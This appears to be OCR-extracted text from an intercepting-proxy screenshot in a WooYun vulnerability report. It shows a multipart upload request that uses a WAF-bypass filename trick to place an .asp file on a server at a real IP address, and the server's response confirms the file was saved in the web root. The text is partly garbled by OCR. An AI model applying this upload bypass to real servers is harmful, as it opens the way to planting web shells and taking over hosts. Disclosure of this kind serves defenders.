 Request
Raw Params Headers Hex
POST /Example.asp?opt=Upload&xmlPath=upload/43829.25.xml HTTP/1.1
Host: 218.6.160.210
Proxy-Connection: keep-alive
Content-Length: 1190
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Origin: http://218.6.160.210
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/43.0.2357.134 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryBuR5ynPHoE2DrqHB
Referer: http://218.6.160.210/example.asp
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASPSESSIONIDQAARQARR=GCIBMDJBAPBFEJMOFJFGNEIL
------WebKitFormBoundaryBuR5ynPHoE2DrqHB
Content-Disposition: form-data; name="normalForm"
------WebKitFormBoundaryBuR5ynPHoE2DrqHB
Content-Disposition: form-data; name="file1"; filename="123.□a□s□p"
Content-Type: application/octet-stream
waf Bypass --- lgy
------WebKitFormBoundaryBuR5ynPHoE2DrqHB
Content-Disposition: form-data; name="fileDesc1"
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
□□□□□<BR><BR>123.aspFile
Size:20<BR>File Name:123.asp<BR>Save
at:
C:\Inetpub\wwwroot\upload\201645121810.a
sp<br><br>
<html>
<head>
<meta http-equiv="Content-Type"
content="text/html; charset=utf-8" />
<title>Sundy Upload Progress Bar
Example</title>
<script language="javascript">
function chkFrm(){
var objFrm = document.frmUpload;
if (objFrm.file1.value=="" &&
objFrm.file2.value==""){
alert("□□□□□□□");
objFrm.file1.focus();
return false;
}
objFrm.action =
"Example.asp?opt=Upload&xmlPath=upload/4
4290.11.xml";
startProgress('upload/44290.11.xml');//□
□□□□□□
return true;
}
</script>
</head>
? < + > Type a search term 0 matches
取消
www.wooyun.org